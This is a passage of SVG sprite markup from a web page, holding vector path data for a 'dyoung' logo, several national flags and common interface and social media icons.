0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 